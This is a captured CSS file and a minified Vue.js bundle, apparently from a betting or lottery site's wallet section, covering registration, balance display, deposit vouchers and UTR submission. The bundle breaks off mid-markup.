

--- FILE ---
content_type: text/css
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/298/assets/text-2384cdc9.css
body_size: -371
content:
.over_scroll{overflow-y:auto;-webkit-overflow-scrolling:touch}.over_scroll::-webkit-scrollbar{display:none}.over_hidden{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.line-break{white-space:normal;line-break:anywhere}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/298/assets/views-wallet-22ed8b1a.js
body_size: 67645
content:
var Ds=Object.defineProperty,Is=Object.defineProperties;var Ls=Object.getOwnPropertyDescriptors;var os=Object.getOwnPropertySymbols;var Ss=Object.prototype.hasOwnProperty,Ms=Object.prototype.propertyIsEnumerable;var is=(Z,Q,R)=>Q in Z?Ds(Z,Q,{enumerable:!0,configurable:!0,writable:!0,value:R}):Z[Q]=R,Ut=(Z,Q)=>{for(var R in Q||(Q={}))Ss.call(Q,R)&&is(Z,R,Q[R]);if(os)for(var R of os(Q))Ms.call(Q,R)&&is(Z,R,Q[R]);return Z},hn=(Z,Q)=>Is(Z,Ls(Q));import{_ as Ps}from"./views-other-65d1653d.js";import{W as Os,s as _t,I as da,B as ta,A as Sa,F as na,D as Ma,c as An,w as ms,X as ps,K as Pa,h as Oa,E as vs,f as Bs,C as Us,M as xs,P as _s,Y as Vs,e as Fs,R as Ws}from"./vendor-vant-db120855.js";import{u as jt,A as Dn,z as Vn,m as Ys,y as an,b as Me,dc as ca,B as rs,q6 as Xn,q7 as Aa,cR as Da,cP as un,x as B,j as cs,_ as Ct,cH as lt,cS as wa,db as Ks,q8 as qs,d as Je,l as Zt,o as Ba,cC as aa,c as hs,p as Ua,q as xa,t as cn,g as qt,cK as In,cL as ea,cB as rt,cF as fs,q9 as ba,qa as Va,aC as Ea,s as Ta,da as Fa,eo as ys,qb as Hs,f as zs,qc as Js,dD as Gs,cV as Ia,aD as gs,qd as ws,k as js,qe as Qn}from"./views-activity-8071ca5b.js";import{L as ht,c as z,r as u,a as Ln,n as ka,W as Wt,f as Ft,S as s,V as t,k as q,t as f,u as e,B as b,$ as a,F as ce,a1 as d,g as we,a8 as ye,a2 as et,X as wn,D as $t,R as n,I as Zs,d as Wa,Z as Ce,Y as wt,O as sa,e as $s,o as bs,w as Hn,a0 as Sn,v as ua,U as Dt,ak as st,a9 as $n,aa as bn,ac as Qs,ae as Xs,af as el,s as ks,as as xn,ad as Ra,al as us,q as ds,at as tl,au as Rn,ai as nl}from"./vendor-vue-9e99ed2d.js";import{z as Ns,_ as Ya,i as $a,a as ra}from"./views-home-f17dccaf.js";import{N as al,P as sl}from"./vendor-swiper-c93552ea.js";import{u as ll,o as ol}from"./views-main-6c46bc75.js";import{d as il,c as Na}from"./vendor-lodash-a61d259e.js";import{p as La,g as rl,e as cl}from"./vendor-libphonenumber-a75343cc.js";function Ka(){const{smsVerification:Z,getMerchantConfigDictValueList:Q}=jt(),{areaCode:R}=ht(Dn()),{setLoading:E}=Vn(),{setToken:L}=Ys(),{onGetUserInfo:N}=an(),$=z(()=>R.value),k=u(),D=u(!1),P=u(null),m=u(null),I=Ln({showPwd:!0,showRePwd:!0,checked:!0,mobile:"",email:"",passwd:"",rePasswd:"",inviteCode:"",memberName:""}),ie=u(!1),A=u(!1),J=z(()=>Q("COMMON_REGISTER_COMPELETE_INFO")),G=z(()=>{const g=J.value;return console.log("config",g),!g||g.length===0?!1:g.some(M=>M.displayEnableEnum==="TRUE")}),V=z(()=>J.value.find(M=>M.registerCompleteInfoEnum==="MOBILE")||null),F=z(()=>{var g;return((g=V.value)==null?void 0:g.displayEnableEnum)==="TRUE"}),me=z(()=>{var g;return((g=V.value)==null?void 0:g.requiredEnableEnum)==="TRUE"}),de=z(()=>{const g=J.value;return console.log("withdrawAccountConfig",g),g.find(M=>M.registerCompleteInfoEnum==="WITHDRAW_ACCOUNT")||null}),Be=z(()=>{var g;return((g=de.value)==null?void 0:g.displayEnableEnum)==="TRUE"}),Ve=z(()=>{var g;return((g=de.value)==null?void 0:g.requiredEnableEnum)==="TRUE"}),ke=z(()=>{var M;const g=(M=de.value)==null?void 0:M.platformEnum;return g||"BANK"});function he(g){if(!g)return!1;const M=g.length;return M>=4&&M<=16&&/^[a-z0-9]+$/.test(g)&&/[a-z]/.test(g)}const Ne=il(async g=>{if(!g||!he(g))return A.value=!1,!0;try{const M=await Me.get("/consumer/member/member/existMemberName",{params:{memberName:ca(g)}});return A.value=M.code==="10000"&&M.data===!0,!A.value}catch(M){return console.error("检查用户名失败:",M),!0}},300);function Pe(g){const{currencyCountryCode:M}=ht(Dn());if(M.value==="IN"&&g&&g.length===10){const oe=parseInt(g[0]);if(oe>=6&&oe<=9){const Ie=La(`${g}`,M.value);return Ie&&Ie.isValid()&&Ie.getType()==="MOBILE",!0}}const i=La(`${g}`,M.value);return!(!i||!i.isValid()||i.getType()!=="MOBILE")}function Ze(g){return g===I.passwd}function o(){return!!I.checked}const ee=z(()=>I.checked);function te(g){const M=g.target.value;sessionStorage.setItem("inputInviteCode",M)}async function X(){await k.value.validate();const{currencyCountryCode:g,currency:M}=ht(Dn()),{loginRegisterSwitch:i}=ht(rs()),oe=Na(I),Ie=Ut({registerDeviceEnum:Xn.detectDeviceTypeRegisterLogin(),registerDomain:window.location.hostname,currencyEnum:M.value,passwd:ca(oe.passwd),inviteCode:/^\d+$/.test(oe.inviteCode)?oe.inviteCode:"",areaCode:g.value,email:i.value===1?oe.email:null,smsCode:i.value===2?oe.smsCode:null,mobile:i.value===0||i.value===2?$.value+oe.mobile.toString():null,inviteTypeEnum:sessionStorage.getItem("inviteType")||(sessionStorage.getItem("referCode")||oe.inviteCode?"REFER_CODE":null)},Aa());i.value===0&&Z?(m.value=Ut({},Ie),D.value=!0):Se(Ie)}async function Se(g){E(!0);const{loginRegisterSwitch:M}=ht(rs());try{let i;M.value===2?i=await Me.post("/consumer/member/member/registerOrLoginWithSmsCode",g,{headers:{"Sms-Code":P.value}}):i=await Me.post(`/consumer/member/member/${M.value===0?"registerWithMobile":"registerWithEmail"}`,g,Z&&M.value===0?{headers:{"Sms-Code":P.value}}:null);const{code:oe,data:Ie}=i;oe==="10000"?(await Da(500),L(Ie),await N("register"),sessionStorage.removeItem("bindBankList"),ka(()=>{window.location.replace(window.location.origin)})):E(!1)}catch(i){console.error(i),E(!1)}}function T(g){P.value=g,Se(m.value)}function le(){m.value=null,D.value=!1}async function j(){await k.value.validate(),ie.value=!0}async function Fe(g){const{currencyCountryCode:M,currency:i,areaCode:oe}=ht(Dn()),Ie=Na(I),tt=hn(Ut({registerDeviceEnum:Xn.detectDeviceTypeRegisterLogin(),registerDomain:window.location.hostname,currencyEnum:i.value,passwd:ca(Ie.passwd),inviteCode:/^\d+$/.test(Ie.inviteCode)?Ie.inviteCode:"",areaCode:M.value,inviteTypeEnum:sessionStorage.getItem("inviteType")||(sessionStorage.getItem("referCode")||Ie.inviteCode?"REFER_CODE":null)},Aa()),{memberName:Ie.memberName});g&&(g.mobile&&(tt.mobile=oe.value+g.mobile.toString()),g.bankId&&(tt.platformEnum=g.platformType,tt.paymentBankId=g.bankId,tt.bankName=g.bankName,tt.account=g.account,tt.realName=g.realName)),E(!0);try{const pe=await Me.post("/consumer/member/member/registerWithMemberName",tt),{code:ne,data:fe}=pe;ne==="10000"?(await Da(500),L(fe),await N("register"),sessionStorage.removeItem("bindBankList"),ka(()=>{window.location.replace(window.location.origin)})):E(!1)}catch(pe){console.error(pe),E(!1)}}function Ge(){ie.value=!1}function Y(g="CN"){try{const M=rl(g,cl);if(!M)return null;const i=M.nationalNumber,oe=i.length;return{countryCode:g,length:oe,example:i,formattedExample:M.formatNational(),areaCode:`+${M.countryCallingCode}`}}catch(M){return console.error("获取手机号长度失败:",M),null}}function ze(g){const i={"+91":"IN","+66":"TH","+84":"VN","+63":"PH","+55":"BR","+62":"ID","+880":"BD","+92":"PK","+260":"ZM"}[g];return i?Y(i):(console.warn(`未找到区号 ${g} 对应的国家代码`),null)}const re=u(ze($.value)?ze($.value).length:11),W=g=>{re.value=ze(g)?ze(g).length:11};return{area:$,refsForm:k,showSMSVerify:D,form:I,validatorMobile:Pe,validatorRePwd:Ze,validatorChecked:o,onRegister:X,getDictCodeToRegister:T,closeRegister:le,lengthMobile:re,setArea:g=>{$.value=g,W(g)},getPhoneLengthByAreaCode:Y,getPhoneLengthByAreaCodeStr:ze,setLengthMobile:W,quickLoginValidator:ee,inviteCodeChange:te,showMemberNameCompleteDialog:ie,validatorMemberName:he,onMemberNameFirstStepValidate:j,onRegisterWithMemberName:Fe,onMemberNameBackToFirstStep:Ge,memberNameExists:A,checkMemberNameExists:Ne,shouldShowCompleteInfo:G,shouldShowMobile:F,isMobileRequired:me,shouldShowWithdrawAccount:Be,isWithdrawAccountRequired:Ve,withdrawPlatformTypes:ke}}const ul={class:"wallet_page"},dl={class:"wallet-container"},ml={class:"wallet-container-header"},pl={class:"wallet-container-header-belly"},vl={alt:""},_l={class:"total"},hl={class:"total"},fl={class:"wallet-container-content"},yl={class:"container"},gl={class:"progressBars"},wl={class:"progressBarsL"},$l={class:"progressBarsR"},bl={class:"recycleBtnD"},kl={class:"userDetail"},Nl={class:"imgD"},El={alt:""},Tl={class:"imgD"},Cl={alt:""},Rl={class:"imgD"},Al={alt:""},Dl={class:"imgD"},Il={alt:""},Ll={class:"gameList"},Sl={class:"money"},Ml=t("span",null,"Lottery",-1),Pl={class:"money"},Ol={__name:"index",setup(Z){const{setLoading:Q}=Vn(),{currencySign:R}=Dn(),{t:E}=Wt(),L=wn(),N=an(),{userInfo:$}=ht(N);let k="",D="",P=u(0),m=u(0),I=u({});async function ie(){try{const{code:V,data:F}=await Me.get("/consumer/member/member/getBalance",{timeout:3e4});V==="10000"&&(I.value=F,P.value=Number(F.wallet)/Number(F.total)*100>0?Number((Number(F.wallet)/Number(F.total)*100).toFixed(0)):0,m.value=Number(F.third)/Number(F.total)*100>0?Number((Number(F.third)/Number(F.total)*100).toFixed(0)):0,k=z(()=>Number(F.wallet)/Number(F.total)*100>0?(Number(F.wallet)/Number(F.total)*100).toFixed(0)+"%":"0%"),D=z(()=>Number(F.third)/Number(F.total)*100>0?(Number(F.third)/Number(F.total)*100).toFixed(0)+"%":"0%"))}catch(V){console.error(V)}}const A=Ln({t:null,down:5,btnText:E("wallet.mainWalletTransfer"),disabled:!1});async function J(){A.disabled||(G(),A.disabled=!0,A.btnText=`${E("wallet.recalling")} ${A.down}`,A.t=setInterval(()=>{A.down--,A.btnText=`${E("wallet.recalling")} ${A.down}`,A.down===0&&(clearInterval(A.t),A.down=5,A.btnText=E("wallet.mainWalletTransfer"),A.disabled=!1)},1e3))}async function G(){try{Q(!0);const{code:V}=await Me.post("/consumer/third/platform/collectMoney",{},{timeout:1e3*30});V==="10000"&&setTimeout(()=>{ie()},1e3)}catch(V){console.error(V)}finally{Q(!1)}}return Ft(()=>{ie()}),(V,F)=>{const me=un,de=Os,Be=Ps,Ve=$t("lazy"),ke=$t("shrink-on-click");return n(),s(ce,null,[t("div",ul,[q(me,{"n-title":V.$t("wallet.wallet"),"is-back-icon":!0},null,8,["n-title"]),t("div",dl,[t("div",ml,[t("div",pl,[f(t("img",vl,null,512),[[Ve,e(B)("theme1/wallet/wallets.png")]]),t("div",null,[b(a(e(R))+a(e(I).wallet?Number(e(I).wallet/100).toFixed(2):"0.00")+" ",1),e($).currencyEnum==="KIDR"||e($).currencyEnum==="KVND"?(n(),s(ce,{key:0},[b(" k ")],64)):d("",!0)]),t("span",null,a(V.$t("wallet.totalBalance")),1),t("div",null,[t("div",null,[t("p",_l,a(e(I).total?Number(e(I).total/100).toFixed(2):"0.00"),1),t("p",null,a(V.$t("wallet.totalAmount")),1)]),t("div",null,[t("p",hl,a(e(I).totalDepositAmount?Number(e(I).totalDepositAmount/100).toFixed(2):"0.00"),1),t("p",null,a(V.$t("wallet.totalDepositAmount")),1)])])])]),t("div",fl,[t("div",yl,[t("div",gl,[t("div",wl,[q(de,{"current-rate":e(P),"onUpdate:currentRate":F[0]||(F[0]=he=>we(P)?P.value=he:P=he),rate:100,"stroke-width":"100",text:e(k),"layer-color":"#F6F6F6","stroke-linecap":"butt",color:"#ED8A1F"},null,8,["current-rate","text"]),t("h3",null,[b(a(e(R))+a(e(I).wallet?Number(e(I).wallet/100).toFixed(2):"0.00")+" ",1),e($).currencyEnum==="KIDR"||e($).currencyEnum==="KVND"?(n(),s(ce,{key:0},[b(" k ")],64)):d("",!0)]),t("span",null,a(V.$t("wallet.mainWallet")),1)]),t("div",$l,[q(de,{"current-rate":e(m),"onUpdate:currentRate":F[1]||(F[1]=he=>we(m)?m.value=he:m=he),rate:100,"stroke-width":"100",text:e(D),"layer-color":"#F6F6F6","stroke-linecap":"butt",color:"#ED8A1F"},null,8,["current-rate","text"]),t("h3",null,[b(a(e(R))+a(e(I).third?Number(e(I).third/100).toFixed(2):"0.00")+" ",1),e($).currencyEnum==="KIDR"||e($).currencyEnum==="KVND"?(n(),s(ce,{key:0},[b(" k ")],64)):d("",!0)]),t("span",null,a(V.$t("wallet.thirdPartyWallet")),1)])]),t("div",bl,[f((n(),s("button",{class:ye(["recycleBtn",[e(A).disabled&&"disabled"]]),onClick:J},[b(a(e(A).btnText),1)],2)),[[ke]])]),t("div",kl,[t("div",{onClick:F[2]||(F[2]=he=>e(L).push("/wallet/recharge"))},[t("div",Nl,[f(t("img",El,null,512),[[Ve,e(B)("theme1/wallet/deposit.png")]])]),t("span",null,a(V.$t("wallet.deposit")),1)]),t("div",{onClick:F[3]||(F[3]=(...he)=>e(cs)&&e(cs)(...he))},[t("div",Tl,[f(t("img",Cl,null,512),[[Ve,e(B)("theme1/wallet/withdrawHistory3.png")]])]),t("span",null,a(V.$t("wallet.withdraw")),1)]),t("div",{onClick:F[4]||(F[4]=he=>e(L).push("/wallet/rechargeHistory"))},[t("div",Rl,[f(t("img",Al,null,512),[[Ve,e(B)("theme1/wallet/rechargeHistory.png")]])]),t("span",null,a(V.$t("wallet.depositHistory")),1)]),t("div",{onClick:F[5]||(F[5]=he=>e(L).push("/wallet/withdrawHistory"))},[t("div",Dl,[f(t("img",Il,null,512),[[Ve,e(B)("theme1/wallet/withdrawHistory2.png")]])]),t("span",null,a(V.$t("wallet.withdrawalHistory")),1)])])]),t("div",Ll,[t("div",{class:ye(["box",{select:Number(e(I).wallet/100)>0}])},[t("h3",Sl,a(e(I).wallet?Number(e(I).wallet/100).toFixed(2):"0.00"),1),Ml],2),(n(!0),s(ce,null,et(e(I).thirdBalances,he=>(n(),s("div",{key:he.platformCode,class:ye(["box",{select:Number(he.balance/100)>0}])},[t("h3",Pl,a(Number(he.balance/100).toFixed(2)),1),t("span",null,a(he.platformCode),1)],2))),128))])])])]),q(Be)],64)}}},g$=Object.freeze(Object.defineProperty({__proto__:null,default:Ol},Symbol.toStringTag,{value:"Module"})),qa=Zs("userWallet",()=>{const{initData:Z}=ht(jt()),Q=z(()=>{try{const N=Na(Z.value.merchantConfigList.find(P=>P.dictKey==="DEPOSIT_PLATFORM")),$=JSON.parse(N.dictValue);console.log("depositDictValue",$);const k=$.filter(P=>P.platformTypeEnum==="OFFLINE").some(P=>{var m;return((m=P.paymentMerchantOffline)==null?void 0:m.length)>0}),D=$.filter(P=>P.platformTypeEnum==="ONLINE").some(P=>{var m;return((m=P.paymentMerchant)==null?void 0:m.length)>0});return{isNotOff:!k,isNotOn:!D}}catch(N){return console.error("error",N),{isNotOff:!0,isNotOn:!0}}}),R=z(()=>{const N=Na(Z.value.merchantConfigList.find(D=>D.dictKey==="DEPOSIT_PLATFORM"));return JSON.parse(N.dictValue).map(D=>{const P={playTypeEnum:D.platformTypeEnum,platformEnum:D.platformEnum,payName:D.payName,sort:D.sort,image:D.img,limitAmountTemplate:(D==null?void 0:D.limitAmountTemplate)||null};return D.platformTypeEnum==="ONLINE"?P.onlineDepositChannelList=D.paymentMerchant.map((m,I)=>({id:I,paymentChannelId:I,channelName:"-",minAmount:"0",maxAmount:"0",quickAmount:"[0]",exchangeRate:0,rewardRate:"0",sort:1,level:"",bankcardRequired:!0,recommendEnum:"FALSE"})):P.offlineDepositChannelList=D.paymentMerchantOffline.map((m,I)=>({id:I,channelName:"-",paymentBankId:I,bankName:"-",bankAccount:"-",bankAccountName:"-",minAmount:"0",maxAmount:"0",quickAmount:"[0]",exchangeRate:0,rewardRate:"0",sort:1,level:"",recommendEnum:"FALSE"})),P})}),E=u(null);return{activeChannel:E,changeActiveChannel:N=>{E.value=N},depositType:Q,depositList:R}});const Bl={class:"couponsSelect"},Ul={key:1,class:"vonchers-list"},xl={class:"close"},Vl={class:"left-logo"},Fl={class:"depositVoucherLogo",alt:"depositVoucher"},Wl={class:"redIcon",alt:""},Yl={class:"percentage"},Kl={class:"jd",alt:""},ql={class:"right-info"},Hl={class:"left-text"},zl={class:"title"},Jl={class:"mt5"},Gl={class:"mt5"},jl={class:"mt5"},Zl={class:"right-btn",style:{flex:"1"}},Ql={class:"vonchersContent"},Xl={class:"vonchersContentFlow"},eo={key:0,class:"select",alt:""},to={class:"left-logo"},no={class:"depositVoucherLogo",alt:"depositVoucher"},ao={class:"redIcon",alt:""},so={class:"percentage"},lo={class:"jd",alt:""},oo={class:"right-info"},io={class:"left-text"},ro={class:"title"},co={class:"mt5"},uo={class:"mt5"},mo={class:"mt5"},po={key:1,class:"right-btn",style:{flex:"1"}},vo={key:1,class:"collectNow"},_o={class:"text"},ho={class:"promoCode-btn"},fo={__name:"index",props:{inputAmount:{type:String,default:""},selectDepositActivity:{type:Object,default:null}},emits:["selectVoucherData","couponsList","dialogSelectVoucherData"],setup(Z,{expose:Q,emit:R}){const E=an(),{userInfo:L}=ht(E),N=u(""),$=u({}),k=u(!1),{t:D}=Wt(),P=u([]),m=u([]),I=u([]),ie=u([]),A=u([]),J=u(null),G=Z,V=o=>{if(o.taskRewardEnum==="fixed")return Number(o.amount)/100;if(o.taskRewardEnum==="percent"){const ee=Number(o.percentage||0),te=Number(o.maxAmount)/100,X=Number(G.inputAmount)*ee;return Math.min(X,te)}return 0},F=z(()=>{const o=P.value.filter(T=>T.status==="1"),ee=P.value.filter(T=>T.status==="0"),te=o.filter(T=>Number(T.useThreshold)/100<=Number(G.inputAmount)).sort((T,le)=>{const j=V(T),Fe=V(le);if(j!==Fe)return Fe-j;const Ge=new Date(T.couponEndTime).getTime(),Y=new Date(le.couponEndTime).getTime();return Ge-Y}),X=o.filter(T=>Number(T.useThreshold)/100>Number(G.inputAmount)).sort((T,le)=>{const j=new Date(T.couponEndTime).getTime(),Fe=new Date(le.couponEndTime).getTime();return j-Fe}),Se=ee.sort((T,le)=>{const j=new Date(T.couponStartTime).getTime(),Fe=new Date(le.couponStartTime).getTime();return j-Fe});return[...te,...X,...Se]}),me=()=>{k.value=!0,G.inputAmount&&(P.value=F.value)},de=z(()=>L.value.currencyEnum==="KIDR"||L.value.currencyEnum==="KVND"?"k":"");Ft(async()=>{await Be()}),Wa(async()=>{await Be()});const Be=async()=>{try{const{data:o,code:ee}=await Me.post("/consumer/activity/activityGift/couponList");ee&&Number(ee)===1e4&&Object.keys(o).length&&(o.canUseCoupons&&o.canUseCoupons.length>0?(m.value=o.canUseCoupons,m.value=m.value.map(te=>hn(Ut({},te),{status:"1"})).sort((te,X)=>te.couponEndTime<X.couponEndTime?-1:1)):m.value=[],o.notStartTimeCoupons&&o.notStartTimeCoupons.length>0?(I.value=o.notStartTimeCoupons,I.value=I.value.map(te=>hn(Ut({},te),{status:"0"})).sort((te,X)=>te.couponStartTime<X.couponStartTime?-1:1)):I.value=[],P.value=m.value.concat(I.value),Ve("couponsList",P.value),P.value.length||(P.value=[]),o.usedCoupons&&o.usedCoupons.length>0?(ie.value=o.usedCoupons,ie.value=ie.value.map(te=>hn(Ut({},te),{status:"2"})).sort((te,X)=>new Date(X.updateTime)-new Date(te.updateTime))):ie.value=[],o.expiredCoupons&&o.expiredCoupons.length>0?(A.value=o.expiredCoupons,A.value=A.value.map(te=>hn(Ut({},te),{status:"3"})).sort((te,X)=>new Date(X.couponEndTime)-new Date(te.couponEndTime))):A.value=[])}catch(o){console.log("error",o)}finally{}},Ve=R,ke=(o,ee)=>{var te;if(Object.keys(o).length&&((te=G.selectDepositActivity)!=null&&te.isInRechargeActivity)){_t(D("wallet.couponMutualExclusion"));return}N.value=o.giftId,k.value=!1,$.value=o,Ve("selectVoucherData",o,ee)},he=()=>{N.value="",$.value={},ke({}),Be()},Ne=()=>{k.value=!0,G.inputAmount&&(P.value=F.value)},Pe=()=>{var o;(o=J.value)==null||o.open()},Ze=o=>{N.value=o.giftId||"",$.value=o,k.value=!1,Ve("dialogSelectVoucherData",o)};return Q({useVoucher:ke,clearVoucher:he}),(o,ee)=>{const te=da,X=ta,Se=qs,T=Sa,le=$t("lazy");return n(),s("div",Bl,[Object.keys(e($)).length?(n(),s("div",Ul,[t("div",xl,[q(te,{name:"cross",onClick:he})]),t("div",Vl,[f(t("img",Fl,null,512),[[le,e(B)("theme1/deposit/depositVoucher.png")]]),f(t("img",Wl,null,512),[[le,e(B)("theme1/deposit/red-iocn.png")]]),t("span",Yl," +"+a(e($).taskRewardEnum==="fixed"?e(lt)(e($).amount||"0")+e(de):`${e($).percentage?e($).percentage*100:"0"}%`),1),f(t("img",Kl,null,512),[[le,e(B)("theme1/deposit/jd-icon.png")]])]),t("div",ql,[t("div",Hl,[t("div",zl,a(o.$t("wallet.depositVoucher")),1),t("div",Jl," 1 "+a(o.$t("wallet.minimumDeposit"))+"："+a(e(lt)(e($).useThreshold)+e(de)),1),t("div",Gl," 2 "+a(o.$t("wallet.getExtra"))+" "+a(e($).taskRewardEnum==="fixed"?e(lt)(e($).amount||"0")+e(de):`${e($).percentage?e($).percentage*100:"0"}%${e($).maxAmount?", MAX "+e(lt)(e($).maxAmount)+e(de):""}`),1),t("div",jl,a(e(wa)(e($).couponStartTime,"YYYY/MM/DD")+"-"+e(wa)(e($).couponEndTime,"YYYY/MM/DD")),1)])]),t("div",Zl,[q(X,{class:"useNow-btn",onClick:ee[0]||(ee[0]=j=>Ne(o.item))},{default:Ce(()=>[b(a(o.$t("wallet.useOther")),1)]),_:1}),q(Se,{"start-time":e($).couponStartTime,"end-time":e($).couponEndTime},null,8,["start-time","end-time"])])])):(n(),s("div",{key:0,class:"no-coupons",onClick:me})),q(T,{show:e(k),"onUpdate:show":ee[1]||(ee[1]=j=>we(k)?k.value=j:null),class:"coupons",title:" ",closeable:""},{default:Ce(()=>[t("div",Ql,[t("div",Xl,[e(P).length>0?(n(!0),s(ce,{key:0},et(e(P),j=>(n(),s("div",{key:j.giftId,class:"vonchers-list"},[e(N)===j.giftId?f((n(),s("img",eo,null,512)),[[le,e(B)("theme1/deposit/select-icon.png")]]):d("",!0),t("div",to,[f(t("img",no,null,512),[[le,e(B)("theme1/deposit/depositVoucher.png")]]),f(t("img",ao,null,512),[[le,e(B)("theme1/deposit/red-iocn.png")]]),t("span",so," +"+a(j.taskRewardEnum==="fixed"?e(lt)(j.amount||"0")+e(de):`${j.percentage?j.percentage*100:"0"}%`),1),f(t("img",lo,null,512),[[le,e(B)("theme1/deposit/jd-icon.png")]])]),t("div",oo,[t("div",io,[t("div",ro,a(o.$t("wallet.depositVoucher")),1),t("div",co," 1 "+a(o.$t("wallet.minimumDeposit"))+"："+a(e(lt)(j.useThreshold)+e(de)),1),t("div",uo," 2 "+a(o.$t("wallet.getExtra"))+" "+a(j.taskRewardEnum==="fixed"?e(lt)(j.amount||"0")+e(de):`${j.percentage?j.percentage*100:"0"}%${j.maxAmount?", MAX "+e(lt)(j.maxAmount)+e(de):""}`),1),t("div",mo,a(e(wa)(j.couponStartTime,"YYYY/MM/DD")+"-"+e(wa)(j.couponEndTime,"YYYY/MM/DD")),1)])]),j.status==="1"?(n(),s("div",po,[q(X,{disabled:e(N)===j.giftId,class:"useNow-btn",onClick:Fe=>ke(j)},{default:Ce(()=>[b(a(o.$t("wallet.useNow")),1)]),_:2},1032,["disabled","onClick"]),q(Se,{"start-time":j.couponStartTime,"end-time":j.couponEndTime},null,8,["start-time","end-time"])])):d("",!0)]))),128)):(n(),s("div",vo,[t("div",_o,a(o.$t("wallet.noVonchersFound")),1)]))]),t("div",ho,[e(P).length===0?(n(),wt(X,{key:0,class:"collectNow-btn",onClick:Pe},{default:Ce(()=>[b(a(o.$t("wallet.collectNow")),1)]),_:1})):d("",!0)])])]),_:1},8,["show"]),q(Ks,{ref_key:"promoCodeDialogRef",ref:J,"select-voucher-id":e(N),"select-deposit-activity":Z.selectDepositActivity,onSelectVoucherData:Ze,onRefreshCoupons:Be},null,8,["select-voucher-id","select-deposit-activity"])])}}},yo=Ct(fo,[["__scopeId","data-v-73c606a8"]]);const go={class:"dialog-container"},wo={class:"submit-utr-dialog"},$o={class:"dialog-header"},bo={class:"dialog-title"},ko={class:"order-amount"},No={class:"order-info"},Eo={class:"info-item"},To={class:"info-label"},Co={class:"info-value"},Ro={class:"info-item"},Ao={class:"info-label"},Do={class:"info-value status-text"},Io={class:"info-item"},Lo={class:"info-label"},So={class:"info-value"},Mo={class:"info-item"},Po={class:"info-label"},Oo={class:"info-value"},Bo={class:"warning-tip"},Uo=["innerHTML"],xo={class:"utr-input-section"},Vo={class:"input-wrapper"},Fo={class:"dialog-footer"},Wo={__name:"index",props:{show:{type:Boolean,default:!1},orderInfo:{type:Object,default:()=>({})}},emits:["update:show","submit","close"],setup(Z,{emit:Q}){const{t:R}=Wt(),E=Z,L=Q,N=u(""),$=u(!1),k=z({get(){return E.show},set(J){L("update:show",J)}}),D=z(()=>E.orderInfo.orderMoney?(E.orderInfo.orderMoney/100).toFixed(2):"0"),P=z(()=>E.orderInfo.createTime?Je(E.orderInfo.createTime).format("YYYY-MM-DD HH:mm:ss"):"-"),m=z(()=>{const J=E.orderInfo.statusEnum;if(!J)return R("wallet.progressing");switch(J){case"SUCCESS":return R("wallet.success");case"FAILED":return R("wallet.failed");case"CANCEL":return R("wallet.cancel");case"PROGRESSING":return R("wallet.progressing");case"PENDING":return R("wallet.progressing");default:return R("wallet.progressing")}}),I=()=>{k.value=!1,L("close"),N.value=""},ie=async()=>{try{const J=await navigator.clipboard.readText();N.value=J}catch(J){console.error("粘贴失败:",J);try{const G=document.createElement("input");G.style.position="fixed",G.style.opacity="0",G.value="",document.body.appendChild(G),G.select(),document.execCommand("paste")&&(N.value=G.value),document.body.removeChild(G)}catch(G){console.error("传统粘贴方法也失败:",G)}}},A=async()=>{if(!$.value){$.value=!0;try{L("submit",{orderNo:E.orderInfo.orderNo,utr:N.value.trim()})}catch(J){console.error("提交 UTR 失败:",J)}finally{$.value=!1}}};return(J,G)=>{const V=da,F=na,me=ta,de=Ma;return n(),wt(de,{show:k.value,"onUpdate:show":G[1]||(G[1]=Be=>k.value=Be),"show-confirm-button":!1,"show-cancel-button":!1,"close-on-click-overlay":"",onClose:I,style:{overflow:"visible"}},{default:Ce(()=>[t("div",go,[t("div",wo,[t("div",$o,[t("div",bo,a(e(R)("wallet.submitUtr")),1),q(V,{name:"cross",color:"#fff",size:"18",class:"close-icon",onClick:I})]),t("div",ko,a(D.value),1),t("div",No,[t("div",Eo,[t("span",To,a(e(R)("wallet.category"))+":",1),t("span",Co,a(e(R)("wallet.deposit")),1)]),t("div",Ro,[t("span",Ao,a(e(R)("wallet.status"))+":",1),t("span",Do,a(m.value),1)]),t("div",Io,[t("span",Lo,a(e(R)("wallet.orderId"))+":",1),t("span",So,a(E.orderInfo.orderNo||"-"),1)]),t("div",Mo,[t("span",Po,a(e(R)("wallet.createTime"))+":",1),t("span",Oo,a(P.value),1)])]),t("div",Bo,[q(V,{name:"warning",color:"#FF6600",size:"18"}),t("div",{class:"tip-text",innerHTML:e(R)("wallet.utrWarningTip")},null,8,Uo)]),t("div",xo,[t("div",Vo,[q(F,{modelValue:N.value,"onUpdate:modelValue":G[0]||(G[0]=Be=>N.value=Be),type:"text",placeholder:e(R)("wallet.submitUtrRefNo"),class:"utr-input"},null,8,["modelValue","placeholder"]),q(me,{type:"primary",class:"paste-btn",onClick:ie},{default:Ce(()=>[b(a(e(R)("wallet.paste")),1)]),_:1})])]),t("div",Fo,[q(me,{type:"primary",loading:$.value,class:"submit-btn",onClick:A},{default:Ce(()=>[b(a(e(R)("wallet.submit")),1)]),_:1},8,["loading"])])])])]),_:1},8,["show"])}}},Es=Ct(Wo,[["__scopeId","data-v-45d3a4a7"]]);const Qt=Z=>($n("data-v-e4624aa6"),Z=Z(),bn(),Z),Yo={class:"head_imgs"},Ko={class:"tab_box"},qo={key:0,class:"tabs"},Ho=["onClick"],zo=Qt(()=>t("span",{class:"short-border"},null,-1)),Jo={alt:"",style:{height:"0.81rem",width:"0.19rem"},class:"line"},Go={key:1,class:"noData"},jo={alt:""},Zo={key:2,class:"container_area"},Qo={key:0,class:"deposit_content"},Xo={class:"content"},ei={class:"title"},ti={style:{color:"#ffff7d"}},ni={style:{color:"#ffff7d"}},ai={class:"Recharge__box"},si={class:"Recharge__container"},li={class:"Recharge__content"},oi={class:"Recharge__content-paymoney"},ii={key:0},ri={key:0},ci={style:{display:"flex","align-items":"flex-end"}},ui={class:"Recharge__content-paymoney__money-input"},di={key:0,class:"place-div"},mi={alt:""},pi={key:0,style:{color:"#fff","margin-left":"0.13rem"}},vi={key:0,style:{color:"#ff4d4f","font-size":"0.75rem","margin-top":"0.31rem"}},_i={key:1},hi={style:{display:"flex","align-items":"flex-end"}},fi={class:"Recharge__content-paymoney__money-input usdt"},yi={key:0,class:"place-div 